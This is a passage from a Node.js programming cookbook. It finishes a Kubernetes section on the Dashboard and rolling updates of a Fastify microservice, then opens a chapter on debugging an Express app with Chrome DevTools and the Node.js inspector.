
Figure 11.22 – Kubernetes Dashboard interface
It's possible to click on the various Kubernetes resources to list detailed information about the specific resource.
To delete the resources created in this section, enter the following commands:
$ kubectl delete serviceaccount webui-admin-sa
$ kubectl delete clusterrolebinding webui-admin-sa
$ kubectl delete -f https://raw.githubusercontent.com/kubernetes/dashboard/master/aio/deploy/recommended.yaml
We've now covered how we can set up the Kubernetes dashboard and can use it to track or modify the resources in our cluster.
Rolling microservice updates
Kubernetes is focused on enabling the high availability of applications to minimize downtime. When deploying an updated version of your microservice, Kubernetes will conduct a rolling update. Rolling updates aim for zero downtime, by incrementally updating individual pod instances with the new version of the microservice.
We can demonstrate Kubernetes rolling updates by updating our microservice and instructing Kubernetes to deploy the updated version of the microservice:
We can start by making a small change to fastify-microservice. Open routes/example/index.js and change the response that is returned on line 5 to the following:
return 'this is an updated example'
Now we need to rebuild our container for our microservice. We'll tag this image with version 2.0.0. Enter the following command to rebuild and tag the image:
$ docker build --tag fastify-microservice:2.0.0 .
Now we need to update our Kubernetes deployment. Open deployment/fastify-app.yml and change the image to reference our new image tag:
image: fastify-microservice:2.0.0
Now we need to reapply our Kubernetes deployment configuration with the following command:
$ kubectl apply --filename deployment/fastify-app.yml
deployment.apps/fastify-app configured
Enter the following to obtain NodePort for our Kubernetes service. We need this port to access the application from our browser:
$ kubectl describe service fastify-app-svc | grep NodePort:
NodePort: <unset> 31815/TCP
Navigate to http://localhost:<NodePort>/example, where NodePort is the port output from the previous command.
The this is an updated example string should be returned in your browser, indicating that the rolling update has taken place.

See also
The Building web applications with Fastify recipe in Chapter 6, Exploring Node.js Web Frameworks
The Building a Docker container recipe in this chapter
The Publishing a Docker image recipe in this chapter

Chapter 12: Debugging Node.js
The asynchronous nature of JavaScript and Node.js makes the debugging process non-trivial. However, over the past decade, Node.js has matured as a technology, and the debugging capabilities and facilities have improved accordingly.
In this chapter, we will consider steps we can take to make our applications easier to debug. We'll also learn how to use modern tools to debug our Node.js applications. Later in the chapter, we'll learn about the diagnostic reports feature that is available in the latest versions of Node.js.
This chapter will cover the following:
Debugging with Chrome DevTools
Logging with Node.js
Enhancing stack trace output
Using diagnostic reports

Technical requirements
For this chapter, you will require Node.js 14 to be installed and available in your Terminal path. You can test which version of Node.js is installed and available in your path with the following command:
$ node --version
v14.3.0
You'll also need access to an editor and browser. For the Debugging with Chrome DevTools recipe, you will need to have Google Chrome installed, which you can download from https://www.google.co.uk/chrome/.

Diagnosing issues with Chrome DevTools
Node.js exposes a debugging utility via the --inspect process flag, which enables us to debug and profile our Node.js processes using the Chrome DevTools interface. The integration is enabled via the Chrome DevTools Protocol. The existence of this protocol means that tools can be written to integrate with Chrome DevTools.
Important Note
node --debug and node --debug-brk are legacy Node.js process flags that have been deprecated since Node.js v6.3.0. node --inspect and node --inspect-brk are the modern equivalents that should be used in place of these legacy flags.
In the recipe, we will learn how to use Chrome DevTools to diagnose issues within a web application.

Getting ready
In this recipe, we will debug a small web server. Let's prepare this before we start the recipe:
First, let's set up a directory and the files required for this recipe:
$ mkdir debugging-with-chrome
$ cd debugging-with-chrome
$ npm init --yes
$ npm install express
$ touch server.js random.js
Add the following source code to server.js to create our web server:
const express = require("express");
const app = express();
const random = require("./random");
app.get("/:number", (req, res) => {
const number = req.params.number;
res.send(random(number).toString());
});
app.listen(3000, () => {
console.log("Server listening on port 3000");
});
Add the following source code to random.js. This will be a module we interact with via our server:
module.exports = (n) => {
const randomNumber = Math.floor(Math.random() * n) + "1";
return randomNumber;
};
Now that we have an application ready to debug, we can move on to the recipe steps.

How to do it
In this recipe, we're going to use Chrome DevTools to debug a route in our application. Our application will respond with a random number between 0 and the number we specify in the route. For example, http://localhost:3000/10 should return a random number between 1 and 10:
Start the program with $ node server.js and navigate to http://localhost:3000/10. Refresh the endpoint a few times and you should notice that the program will often respond with a number greater than 10. That seems broken, so let's debug to try and understand why.
First, we need to start our program with the debugger enabled. To do this we need to pass the --inspect argument to our Node.js process:
$ node --inspect server.js
Debugger listening on ws://127.0.0.1:9229/35fa7c65-62a5-48b4-8428-9a414ec28afe
For help, see: https://nodejs.org/en/docs/inspector
Server listening on port 3000
Instead of going directly to the link specified in the output, navigate to chrome://inspect/#devices in Google Chrome. Expect to see the following output:

Fig. 12.1 Screenshot of the Google Chrome inspector device interface
Observe that our server.js is showing up as a Remote Target. Click the inspect link and the Chrome DevTools window will open, as shown in the following image:

Fig. 12.2 Screenshot of the Chrome DevTools interface
Click on server.js:11 in the bottom right of the window. This should ensure our server.js file is open:

Fig. 12.3 Screenshot of the Chrome DevTools interface depicting the server.js file
Now, we can add a breakpoint. Click the number 7 in the Line-of-Code column to the left of our code. A small red circle should appear next to the number. If you click Show Debugger in the top-right corner, you should see the breakpoint listed in the Breakpoints pane. The Chrome DevTools interface should look like the following:

Figure 12.4 – Screenshot of Chrome DevTools showing a breakpoint registered in the server.js file
Now, let's open a new regular browser window and navigate to http://localhost:3000/10. The request will hang because it has hit the breakpoint we registered on line 7.
Go back to Chrome DevTools. You should notice that there is a tooltip stating Paused on breakpoint at the top right of the interface. Also, to the right of the interface, you should see a Call Stack panel, which details the call frames:

Figure 12.5 – Screenshot of the Chrome DevTools interface showing as paused on breakpoint
The debugger is waiting for us to take action. We can choose to step in or out of the next instruction. Let's step in to the function. To do this, click the icon of an arrow pointing down to a circle (these icons are right above the Paused on breakpoint message). When you hover over each icon, a tooltip will appear describing the icon's behavior. Once you have stepped in, you will see that we have moved into our random.js file:

Figure 12.6 – Screenshot of the Chrome DevTools interface showing the random.js file
While we're in random.js, we can hover over the values to check whether they are what we expect them to be. We can see that n = 10, as expected.
Step-over the function (by clicking the semi-circular arrow with a dot underneath) and then inspect the value of randomNumber. In the screenshot, the number is 41, which is greater than 10. This helps us determine that the error is in our randomNumber logic of the previous line. Now that we've identified the line the error is on, it is easier to locate the error. We're adding the string "1" rather than the number 1:

Figure 12.7 – Screenshot of the Chrome DevTools interface showing variable values on hover
We've learned how to pause and step through code using Chrome DevTools. We've also learned that we can inspect variable values.

How it works
The ability to debug Node.js applications is provided by the V8 JavaScript engine. When we pass the node process the --inspect argument, the Node.js process starts to listen for a debugging client. Specifically, it is the V8 inspector that opens a port that accepts WebSocket connections. The WebSocket connection allows the client and V8 inspector to interact.
At the top of the Chrome DevTools window, you will see a URI that starts with devtools://. This is a protocol that is recognized by the Google Chrome browser and instructs Google Chrome to open the Chrome DevTools user interface.
In the recipe, we set a breakpoint in the Chrome DevTools window. When the line of code the breakpoint is registered on is encountered, the event loop (JavaScript thread) will be paused. The V8 inspector will then send a message to the client over the WebSocket connection. The message from the V8 inspector details the position and state of the program. The client can update its state based on the information it receives.
Similarly, if the user chooses to step into a function, a command is sent to the V8 inspector to instruct it to temporarily resume the execution of the script, pausing it again afterward. As before, the V8 inspector sends a message back to the client detailing the new position and state.
Pausing a process on start
Node.js also provides a flag that we can use to pause an application on start. This feature enables us to set up breakpoints before anything executes. It can also help when debugging an error that occurs during the setup phase of your application.
This feature can be enabled with the --inspect-brk flag. The following is how we'd start server.js using the --inspect-brk flag: $ node --inspect-brk server.js.

There's more
Node.js provides a command-line inspector, which can be valuable when we do not have access to a graphical user interface.
We can run the application from the recipe using the command-line-based debugger with the following command:
$ node inspect server.js
This command will take us into debug mode and output the first three lines of server.js:

Figure 12.8 – Terminal window depicting the Node.js inspector utility
Debug mode will pause our program at the first line.
Debug mode provides a series of commands and functions that we can use to step through and debug our program. You can output the complete list of these commands by typing help and hitting Enter.
One of the functions is the list() function, which will list a specified number of following lines. For example, we can type list(11) to output all 12 lines of our program:
debug> list(11)
> 1 const express = require("express");
2 const app = express();
3 const random = require("./random");
4
5 app.get("/:number", (req, res) => {
6 const number = req.params.number;
7 res.send(random(number).toString());
8 });
9
10 app.listen(3000, () => {
11 console.log("Server listening on port 3000");
12 });
